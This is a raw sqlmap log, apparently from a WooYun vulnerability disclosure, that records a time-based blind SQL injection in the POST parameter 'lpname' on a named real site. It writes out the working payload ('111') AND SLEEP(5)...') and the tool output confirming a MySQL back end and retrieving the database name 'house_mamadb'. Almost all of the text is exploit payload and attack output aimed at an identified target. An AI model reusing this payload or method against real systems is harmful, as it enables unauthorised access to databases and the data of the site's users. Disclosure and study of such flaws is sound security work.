 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: lpname (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: areaid=&lpid=0&lpname=111') AND SLEEP(5) AND ('hTPB'='hTPB&spriceid
=&wytypeid=
---
[11:56:11] [INFO] testing MySQL
[11:57:00] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[11:57:31] [INFO] confirming MySQL
[11:57:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:58:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
[11:58:31] [INFO] fetching database names
[11:58:31] [INFO] fetching number of databases
[11:58:31] [INFO] retrieved:
[11:58:34] [ERROR] unable to retrieve the number of databases
[11:58:34] [INFO] falling back to current database
[11:58:34] [INFO] fetching current database
[11:58:34] [INFO] retrieved: hou
[12:08:07] [ERROR] invalid character detected. retrying..
se_mamadb
available databases [1]:
[*] house_mamadb
[12:24:12] [INFO] fetched data logged to text files under 'C:\ .sqlmap
output\house.mama.cn'
www.wooyun.org